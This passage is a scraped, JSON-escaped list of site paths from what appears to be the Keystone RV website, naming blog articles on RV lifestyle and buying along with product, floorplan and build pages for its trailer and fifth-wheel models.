-clever-rv-dinettes","\u002Fkeystone-life\u002Fbest-keystone-rv-kitchens","\u002Fkeystone-life\u002Fbullet-tampa-2025","\u002Fkeystone-life\u002Ftampa-residence-2025","\u002Fkeystone-life\u002Fowners-cant-miss-rv-shows","\u002Fkeystone-life\u002Ftampa-hideout-2025","\u002Fkeystone-life\u002Fthe-ultimate-guide-to-rv-tire-safety","\u002Fkeystone-life\u002Ftravel-trailer-buyers-guide","\u002Fkeystone-life\u002Ftampa-sprout-2025","\u002Fkeystone-life\u002Falpine-tampa-2025","\u002Fkeystone-life\u002Ftampa-outback-2025","\u002Fkeystone-life\u002Ftampa-montana-2025","\u002Fkeystone-life\u002Frv-exterior-care-tips","\u002Fkeystone-life\u002Ftampa-arcadia-2025","\u002Fkeystone-life\u002Ffifth-wheel-holiday-gift-guide","\u002Fkeystone-life\u002F2024-best-new-fifth-wheels","\u002Fkeystone-life\u002Ftampa-retreat-2025","\u002Fkeystone-life\u002F2024-best-new-toy-haulers","\u002Fkeystone-life\u002Fcoleman-tampa-2025","\u002Fkeystone-life\u002Ftampa-fuzion-2025","\u002Fkeystone-life\u002Ffind-dealers-mobile-service","\u002Fkeystone-life\u002Ftravel-trailer-towing-101","\u002Fkeystone-life\u002Fmaking-family-memories-boondocking-in-your-rv","\u002Fkeystone-life\u002Ftampa-sprinter-2025","\u002Fkeystone-life\u002Ffull-body-paint","\u002Fkeystone-life\u002Frv-weather-preparedness","\u002Fkeystone-life\u002Fwinter-camping-tips","\u002Fkeystone-life\u002Fbudget-friendly-spring-break-rv-getaways-to-shake-","\u002Fkeystone-life\u002Ftampa-springdale-2025","\u002Fkeystone-life\u002Ftampa-cougar-2025","\u002Fkeystone-life\u002Ffind-a-rv-show-near-you","\u002Fkeystone-life\u002Ftampa-passport-2025","\u002Fkeystone-life\u002Fmoon-mountain-sanctuary-a-journey-of-rescue","\u002Fkeystone-life\u002Fcool-weather-camping-tips-for-keystone-rv-owners-","\u002Fkeystone-life\u002Fhow-to-choose-the-perfect-toy-hauler-for-your-adventures","\u002Fkeystone-life\u002Ffifth-wheel-rv-towing-101","\u002Fkeystone-life\u002Fessential-insurance-guide-for-rv-owners","\u002Fkeystone-life\u002Ftampa-raptor-2025","\u002Fkeystone-life\u002Fhow-to-safely-load-your-toys-in-a-toyhauler-rv","\u002Fkeystone-life\u002Ftampa-reign-2025","\u002Fkeystone-life\u002F9-easy-steps-to-winterize-your-rv","\u002Fkeystone-life\u002Fbest-keystone-couple-coaches-2025","\u002Fkeystone-life\u002Fconvert-toy-hauler-garage-into-a-multi-functional-space-for-full-time-travel","\u002Fkeystone-life\u002Fbest-in-show-americas-largest-rv-show","\u002Fkeystone-life\u002Fpre-shop-americas-largest-rv-show","\u002Fkeystone-life\u002F2023-fifth-wheel-debuts","\u002Fkeystone-life\u002Fbudget-friendly-fifth-wheels","\u002Fkeystone-life\u002Ffifth-wheel-buying-guide","\u002Fkeystone-life\u002F2024-bunkhouses","\u002Fkeystone-life\u002Ftop-state-parks-for-rv-camping-discover-local-hidden-gems","\u002Fkeystone-life\u002Fmdesign-fifty-and-fifthwheeling","\u002Fkeystone-life\u002Fkeystone-brand-ambassador-2021","\u002Fkeystone-life\u002Fbunkhouse-fifth-wheels","\u002Fkeystone-life\u002Fclassics-collection","\u002Fkeystone-life\u002Fbudget-friendly-rvs-keystone-classics-collection","\u002Fkeystone-life\u002Fbudget-friendly-travel-trailers","\u002Fkeystone-life\u002Frvs-for-big-families","\u002Fkeystone-life\u002Funleashing-fun-adventures-rv-travel-with-pets-and","\u002Fkeystone-life\u002Fsprinter-ambassador-doherty-digs","\u002Fkeystone-life\u002Fgreener-camping-with-eli-and-anna","\u002Fkeystone-life\u002Fnavigating-winter-escapes-in-your-rv-battling-the-wear-and-tear-of-saltwater-and-sand","\u002Fkeystone-life\u002Fcougar-ambassador-taste-for-adventure","\u002Fkeystone-life\u002Fexploring-the-joy-of-seasonal-rv-living","\u002Fkeystone-life\u002Fteam-keystone","\u002Fkeystone-life\u002Fhot-new-2023-keystone-models","\u002Fkeystone-life\u002Fdiy-renovations-for-a-cozy-rv-living-space","\u002Fkeystone-life\u002F2023-toy-hauler-debuts","\u002Fkeystone-life\u002Ffavorite-2024-couples-coaches-fifth-wheel","\u002Fkeystone-life\u002F2023-keystone-toy-haulers","\u002Fkeystone-life\u002Fmeet-tom-and-beth","\u002Fkeystone-life\u002Froaming-roads-and-staying-strong-in-the-rv","\u002Fkeystone-life\u002Fhoopers-boondocking-and-national-parks","\u002Fkeystone-life\u002Four-favorite-2024-light-weight-travel-trailers","\u002Fkeystone-life\u002Fsummer-destination-travel-how-to-choose-the-perfect-spot-for-your-rv-adventures","\u002Fkeystone-life\u002Fbuilding-community","\u002Fkeystone-life\u002Fbest-family-travel-trailers-under-5000-lbs1","\u002Fkeystone-life\u002Frv-adventure-guide-experiencing-the-2024-solar-eclipse","\u002Fkeystone-life\u002Fbest-in-show-at-florida-rv-supershow","\u002Fkeystone-life\u002Fexploring-rv-technology-from-planning-to-comfortable-travel","\u002Fkeystone-life\u002Ftips-for-maximizing-space-and-comfort-in-your-rv","\u002Fkeystone-life\u002Fcougar-ambassador-stevi-peters","\u002Fkeystone-life\u002Fsustainable-rving-tips-eco-friendly-practices-for-green-travelers","\u002Fkeystone-life\u002Ffavorite-2024-bunkhouses-fifth-wheel","\u002Fkeystone-life\u002Fessential-guide-preparing-your-rv-for-summer-road-","\u002Fkeystone-life\u002Fcooking-adventures-and-culinary-creations-for-your-rv-lifestyle","\u002Fkeystone-life\u002Fblog-storing-and-winterizing-your-rv-a-comprehensive-guide","\u002Fkeystone-life\u002Findulging-sweet-delights-while-rving","\u002Fkeystone-life\u002Fblog-embark-on-the-ultimate-adventure-epic-journey-on-the-alaskan-highway","\u002Fkeystone-life\u002Four-favorite-2024-travel-trailers-for-couples","\u002Fkeystone-life\u002Fwhat-to-see-at-the-florida-rv-supershow","\u002Fkeystone-life\u002Fbudget-friendly-rving-tips-for-economical-adventures","\u002Fkeystone-life\u002Froaming-safely-a-comprehensive-guide-on-weather-preparedness-rv-travel","\u002Fkeystone-life\u002Fa-comprehensive-pre-delivery-walkthrough-guide-for-your-new-rv","\u002Fkeystone-life\u002Fneurodiversity","\u002Fkeystone-life\u002Fblog-ultimate-guide-to-rv-travel-in-banff-national-park","\u002Fkeystone-life\u002Fmeet-nickolis-and-cody","\u002Fkeystone-life\u002F10-steps-to-transition-to-tiny-living","\u002Fkeystone-life\u002Fmeet-foxlark","\u002Fkeystone-life\u002F9-tips-to-make-your-next-rv-show-memorable","\u002Fkeystone-life\u002Fbest-2023-rv-bedrooms","\u002Fkeystone-life\u002Fmontanas-exciting-2021-updates","\u002Fkeystone-life\u002Fkeystone-innovation-lab","\u002Fkeystone-life\u002Fdestn8tion-ambassador-raptor-best-amazon-finds-for-rv","\u002Fkeystone-life\u002Fmontana-adventures-with-tucknae","\u002Fkeystone-life\u002Fbest-2022s-for-boondocking","\u002Fkeystone-life\u002Fbest-2022s-couples-coaches","\u002Fkeystone-life\u002Fworld-water-day-2022","\u002Fkeystone-life\u002Fbest-2022-rv-bedrooms","\u002Fkeystone-life\u002Fbest-2022-bunkhouses","\u002Fkeystone-life\u002Fnew-2023-destination-trailer-interiors","\u002Fkeystone-life\u002Fbest2022s-for-outdoor-living","\u002Fkeystone-life\u002Fwhat-are-the-best-rvs-for-first-time-buyers","\u002Fkeystone-life\u002Ffw-chassis-construction","\u002Fkeystone-life\u002F2023-travel-trailer-debuts","\u002Fkeystone-life\u002Fbest-travel-trailers-under-7000-lbs","\u002Fkeystone-life\u002Fbest-2022-travel-trailers--fifth-wheels-for-families","\u002Fkeystone-life\u002Fthe-best-2022s-for-remote-work","\u002Fkeystone-life\u002Fwhat-are-the-best-2022-rvs-for-pets","\u002Fkeystone-life\u002Fblog-what-to-know-as-you-prepare-for-your-first-rv-trip","\u002Fkeystone-life\u002Feight-ways-to-beat-the-heat","\u002Fkeystone-life\u002Fraptor-ambassador-k9-gunner-tactical","\u002Fkeystone-life\u002Fkeystone-bullets-best-bunkhouses","\u002Fkeystone-life\u002Fdirection-of-our-dreams","\u002Fkeystone-life\u002Fthe-best-2022-models-for-introverts","\u002Fkeystone-life\u002Fpassport-meet-luke","\u002Fkeystone-life\u002Fnew-rv-interiors-for-2022","\u002Fkeystone-life\u002Fraptor-ambassador-fifty-and-fifth-wheeling","\u002Fkeystone-life\u002Fcarbon-ambassador-my-atv-life","\u002Fkeystone-life\u002Fgirl-camper-new-hideout","\u002Fkeystone-life\u002Fleo-ortiz-keystone-marketing","\u002Fkeystone-life\u002Frv-storage-solutions-mdesign","\u002Fkeystone-life\u002Fkoa-giveaway","\u002Fkeystone-life\u002Ffmca-rv-buying-tips","\u002Fkeystone-life\u002Fmontana-super-solarflex","\u002Fkeystone-life\u002Foutback-ambassador-liz-and-jonathan","\u002Fkeystone-life\u002Fkey-performance-true-toy-hauler","\u002Fkeystone-life\u002Fcumberland-island-national-seashore","\u002Fkeystone-life\u002Frv-life-first-year-lessons","\u002Fkeystone-life\u002Foutback-342cg-rv-of-the-year","\u002Fkeystone-life\u002Fkeystone-bullets-best-couples-coaches","\u002Fkeystone-life\u002Ffirst-time-rv-buyers-advice","\u002Fkeystone-life\u002Ftrekken-ultimat-guide-to-rv-shopping","\u002Fkeystone-life\u002Fotg-solar","\u002Fkeystone-life\u002Fhomeschooling-hoopers","\u002Fkeystone-life\u002Fkeystone-tour-planning-guide","\u002Fkeystone-life\u002Fbefore-you-embark-on-your-autumn-escapades-its-essential","\u002Fkeystone-life\u002Frolling-together-the-heart-of-rv-rallies-explained","\u002Fkeystone-life\u002Fblog-roadschooling-life-learning--home-education-on-the","\u002Fkeystone-life\u002Fblog-rving-is-more-than-just-a-campsite","\u002Fkeystone-life\u002Frv-lifestyle","\u002Fkeystone-life\u002Ffall-rv-safety-tips-navigating-autumn-adventures-securely","\u002Fkeystone-life\u002Frv-lifestyle-12-stocking-stuffers","\u002Fkeystone-life\u002Fmontana-owners-club","\u002Fkeystone-life\u002Ftravel-trailer-v-fifth-wheel","\u002Fkeystone-life\u002Fblog-christmas-decorating-your-rv","\u002Fkeystone-life\u002Fget-ready-for-summer-with-these-travel-trailer-bunkhouses","\u002Fkeystone-life\u002Fnew-2023-toy-hauler-rv-interiors","\u002Fkeystone-life\u002Fbest-2023-bunkhouses","\u002Fkeystone-life\u002Fget-larson-lost-opens-up-about-the-search-for-the-right","\u002Fkeystone-life\u002Fblog-find-us-camping-shares-their-rv-journey","\u002Fkeystone-life\u002Fblog-camp-better-with-allmade-and-keystone-rv","\u002Fkeystone-life\u002Four-favorite-couples-coaches","\u002Fkeystone-life\u002Fblog-summer-is-the-perfect-time-to-perform-routine-maintenance-rv","\u002Fkeystone-life\u002Fblog-arcadiasl-launch","\u002Fkeystone-life\u002Fsome-of-our-favorite-springdale-bunkhouses","\u002Fkeystone-life\u002Fblog-hidden-campgrounds-sunshine-state","\u002Fkeystone-life\u002F2veteransonthemove-ambassador-montana-top-10-rv-park-picks","\u002Fkeystone-life\u002Fsprinter-3900dbl-blog","\u002Fkeystone-life\u002F5-rvs-that-will-inspire-you-in-2023","\u002Fkeystone-life\u002Fbest-2023-rv-kitchens","\u002Fkeystone-life\u002Feasy-to-tow-light-weight-travel-trailers","\u002Fkeystone-life\u002Fauerbach-adventure-finding-happiness","\u002Fkeystone-life\u002Fpassport-best-lightweight-rvs","\u002Fkeystone-life\u002Fblog-random-acts-of-kindness-from-the-road","\u002Fkeystone-life\u002Frv-lifestyle-class-b-to-5th-wheel","\u002Fkeystone-life\u002Fthe-best-2022-rvs-for-active-adults","\u002Fkeystone-life\u002Ftravel-trailer-buying-guide-keystone-rv","\u002Fkeystone-life\u002F2023-keystone-travel-trailer-rv","\u002Fkeystone-life\u002Fblog-win-the-battle-of-rv-vs-stuff","\u002Fkeystone-life\u002Fkoa-253slrd-giveaway","\u002Fkeystone-life\u002Fvanotten","\u002Fbuild-my-rv\u002Fwalkabout\u002Fluxury-travel-trailers\u002F22MAX","\u002Fkeystone-life\u002Fnew-2023-travel-fifth-wheel-interiors","\u002Fkeystone-life\u002F2023-keystone-models-new","\u002Fkeystone-life\u002Fcheryl-kilroy","\u002Fkeystone-life\u002Fcamping-mindfulness","\u002Fkeystone-life\u002Ffull-time-rving-with-kids","\u002Fkeystone-life\u002Fblog-rvers-volunteer-in-communities-while-on-the-road","\u002Fkeystone-life\u002Fblog-top-ten-boondocking-essentials","\u002Fkeystone-life\u002Fnew-2023-travel-trailer-rv-interiors","\u002Fkeystone-life\u002Falexis-chateau-thriving-from-the-rv","\u002Fproduct\u002Fwalkabout\u002Fluxury-travel-trailers\u002Ffloorplans\u002F22MAX","\u002Fproduct\u002Fwalkabout\u002Fluxury-travel-trailers\u002Fspecs","\u002Fproduct\u002Fwalkabout\u002Fluxury-travel-trailers\u002Ffloorplans","\u002Fbuild-my-rv\u002Fwalkabout\u002Fluxury-travel-trailers\u002F26MAX","\u002Fbuild-my-rv\u002Farcadia\u002Fpremium-fifth-wheels\u002F3260RL","\u002Fbuild-my-rv\u002Farcadia-select\u002Fcomfort-fifth-wheels\u002F21SRK","\u002Fbuild-my-rv\u002Farcadia\u002Fpremium-fifth-wheels\u002F3790RO","\u002Fproduct\u002Fwalkabout\u002Fluxury-travel-trailers\u002Ffloorplans\u002F26MAX","\u002Fbuild-my-rv\u002Farcadia-select\u002Fcomfort-fifth-wheels\u002F25SRD","\u002Fbuild-my-rv\u002Farcadia-select\u002Fcomfort-fifth-wheels\u002F28SLS","\u002Fbuild-my-rv\u002Farcadia-select\u002Fcomfort-fifth-wheels\u002F24SRE","\u002Fbuild-my-rv\u002Farcadia-super-lite\u002Fpremium-fifth-wheels\u002F242SLMD","\u002Fbuild-my-rv\u002Farcadia-select\u002Fcomfort-fifth-wheels\u002F27SBH","\u002Fbuild-my-rv\u002Farcadia-super-lite\u002Fpremium-fifth-wheels\u002F260SLCL","\u002Fbuild-my-rv\u002Farcadia-super-lite\u002Fpremium-fifth-wheels\u002F292SLRL","\u002Fbuild-my-rv\u002Farcadia-super-lite\u002Fpremium-fifth-wheels\u002F294SLRD","\u002Fproduct\u002Farcadia\u002Fpremium-fifth-wheels\u002Ffloorplans","\u002Fbuild-my-rv\u002Farcadia-super-lite\u002Fpremium-fifth-wheels\u002F308SLBH","\u002Fproduct\u002Farcadia\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3260RL","\u002Fproduct\u002Farcadia-select\u002Fcomfort-fifth-wheels\u002Ffloorplans\u002F21SRK","\u002Fproduct\u002Farcadia-select\u002Fcomfort-fifth-wheels\u002Ffloorplans\u002F25SRD","\u002Fproduct\u002Farcadia-super-lite\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F260SLCL","\u002Fproduct\u002Farcadia-super-lite\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F242SLMD","\u002Fproduct\u002Farcadia-select\u002Fcomfort-fifth-wheels\u002Ffloorplans\u002F24SRE","\u002Fproduct\u002Farcadia-select\u002Fcomfort-fifth-wheels\u002Ffloorplans\u002F27SBH","\u002Fproduct\u002Farcadia\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3790RO","\u002Fproduct\u002Farcadia-super-lite\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F292SLRL","\u002Fproduct\u002Farcadia-super-lite\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F294SLRD","\u002Fproduct\u002Farcadia-select\u002Fcomfort-fifth-wheels\u002Ffloorplans\u002F28SLS","\u002Fproduct\u002Farcadia-select\u002Fcomfort-fifth-wheels\u002Fspecs","\u002Fproduct\u002Farcadia-super-lite\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F308SLBH","\u002Fproduct\u002Farcadia\u002Fpremium-fifth-wheels\u002Fspecs","\u002Fproduct\u002Farcadia-super-lite\u002Fpremium-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Farcadia-select\u002Fcomfort-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Farcadia-super-lite\u002Fpremium-fifth-wheels\u002Fspecs","\u002Fbuild-my-rv\u002Fresidence\u002Fdestination-travel-trailers\u002F401CLDL","\u002Fbuild-my-rv\u002Fresidence\u002Fdestination-travel-trailers\u002F401FSRL","\u002Fbuild-my-rv\u002Fresidence\u002Fdestination-travel-trailers\u002F401HBDL","\u002Fbuild-my-rv\u002Fresidence\u002Fdestination-travel-trailers\u002F40CLDL","\u002Fbuild-my-rv\u002Fresidence\u002Fdestination-travel-trailers\u002F40FSRL","\u002Fbuild-my-rv\u002Fresidence\u002Fdestination-travel-trailers\u002F40HBDL","\u002Fproduct\u002Fresidence\u002Fdestination-travel-trailers\u002Ffloorplans\u002F401CLDL","\u002Fbuild-my-rv\u002Falpine\u002Fluxury-fifth-wheels\u002F3710FL","\u002Fbuild-my-rv\u002Falpine\u002Fluxury-fifth-wheels\u002F3303CK","\u002Fbuild-my-rv\u002Falpine\u002Fluxury-fifth-wheels\u002F3700FL","\u002Fbuild-my-rv\u002Falpine\u002Fluxury-fifth-wheels\u002F3100RE","\u002Fbuild-my-rv\u002Falpine\u002Fluxury-fifth-wheels\u002F3011CK","\u002Fbuild-my-rv\u002Falpine\u002Fluxury-fifth-wheels\u002F3820FK","\u002Fbuild-my-rv\u002Falpine\u002Fluxury-fifth-wheels\u002F3712KB","\u002Fbuild-my-rv\u002Falpine\u002Fluxury-fifth-wheels\u002F3910RK","\u002Fbuild-my-rv\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002F302RS","\u002Fbuild-my-rv\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002F338GK","\u002Fproduct\u002Fresidence\u002Fdestination-travel-trailers\u002Ffloorplans\u002F40CLDL","\u002Fbuild-my-rv\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002F321RL","\u002Fproduct\u002Fresidence\u002Fdestination-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fresidence\u002Fdestination-travel-trailers\u002Ffloorplans\u002F401FSRL","\u002Fproduct\u002Fresidence\u002Fdestination-travel-trailers\u002Ffloorplans\u002F401HBDL","\u002Fproduct\u002Fresidence\u002Fdestination-travel-trailers\u002Ffloorplans\u002F40HBDL","\u002Fproduct\u002Fresidence\u002Fdestination-travel-trailers\u002Ffloorplans\u002F40FSRL","\u002Fproduct\u002Falpine\u002Fluxury-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Fresidence\u002Fdestination-travel-trailers\u002Fspecs","\u002Fproduct\u002Falpine\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3712KB","\u002Fproduct\u002Falpine\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3011CK","\u002Fproduct\u002Falpine\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3100RE","\u002Fproduct\u002Falpine\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3710FL","\u002Fproduct\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F321RL","\u002Fproduct\u002Falpine\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3910RK","\u002Fproduct\u002Falpine\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3820FK","\u002Fproduct\u002Falpine\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3700FL","\u002Fproduct\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F302RS","\u002Fproduct\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Falpine\u002Fluxury-fifth-wheels\u002Fspecs","\u002Fproduct\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002Fspecs","\u002Fproduct\u002Falpine\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3303CK","\u002Fbuild-my-rv\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002F346FL","\u002Fbuild-my-rv\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002F366LS","\u002Fbuild-my-rv\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002F378BH","\u002Fbuild-my-rv\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002F379MB","\u002Fproduct\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F338GK","\u002Fbuild-my-rv\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002F380LT","\u002Fproduct\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F346FL","\u002Fbuild-my-rv\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002F390DS","\u002Fbuild-my-rv\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002F381DL","\u002Fproduct\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F366LS","\u002Fproduct\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F379MB","\u002Fbuild-my-rv\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002F360","\u002Fbuild-my-rv\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002F310","\u002Fbuild-my-rv\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002F358","\u002Fbuild-my-rv\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002F340","\u002Fbuild-my-rv\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002F321LT","\u002Fbuild-my-rv\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002F338","\u002Fproduct\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F378BH","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F358","\u002Fproduct\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F380LT","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F310","\u002Fproduct\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F390DS","\u002Fproduct\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F381DL","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F340","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F321LT","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F360","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F338","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002Fspecs","\u002Fbuild-my-rv\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002F363","\u002Fbuild-my-rv\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002F368","\u002Fbuild-my-rv\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002F398","\u002Fbuild-my-rv\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002F420","\u002Fbuild-my-rv\u002Fcarbon-aluminum\u002Ftoy-hauler-travel-trailers\u002F29WFO","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F368","\u002Fbuild-my-rv\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002F352","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F363","\u002Fbuild-my-rv\u002Fcarbon-aluminum\u002Ftoy-hauler-travel-trailers\u002F30WFO","\u002Fbuild-my-rv\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002F424","\u002Fbuild-my-rv\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002F433","\u002Fbuild-my-rv\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002F430","\u002Fbuild-my-rv\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002F431","\u002Fbuild-my-rv\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002F429","\u002Fbuild-my-rv\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002F415","\u002Fbuild-my-rv\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002F428","\u002Fbuild-my-rv\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002F444","\u002Fbuild-my-rv\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002F441HB","\u002Fproduct\u002Fcarbon-aluminum\u002Ftoy-hauler-travel-trailers\u002Ffloorplans\u002F29WFO","\u002Fbuild-my-rv\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002F441","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F398","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F420","\u002Fproduct\u002Fcarbon-aluminum\u002Ftoy-hauler-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fcarbon-aluminum\u002Ftoy-hauler-travel-trailers\u002Fspecs","\u002Fproduct\u002Fcarbon-aluminum\u002Ftoy-hauler-travel-trailers\u002Ffloorplans\u002F30WFO","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F424","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F428","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F433","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F352","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F430","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F444","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F441HB","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F415","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F441","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F429","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F431","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels\u002Fspecs","\u002Fbuild-my-rv\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002F373","\u002Fbuild-my-rv\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002F379","\u002Fbuild-my-rv\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002F440","\u002Fbuild-my-rv\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002F428","\u002Fbuild-my-rv\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002F419","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002F3120","\u002Fbuild-my-rv\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002F421","\u002Fbuild-my-rv\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002F427","\u002Fbuild-my-rv\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002F425","\u002Fbuild-my-rv\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002F432","\u002Fbuild-my-rv\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002F429","\u002Fbuild-my-rv\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002F430","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002F321LT","\u002Fbuild-my-rv\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002F442","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-travel-trailers\u002F32V","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F425","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F419","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F379","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F421","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F440","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F429","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F373","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F321LT","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F3120","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-travel-trailers\u002Ffloorplans\u002F32V","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F430","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F442","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F432","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F427","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F428","\u002Fproduct\u002Ffuzion\u002Fto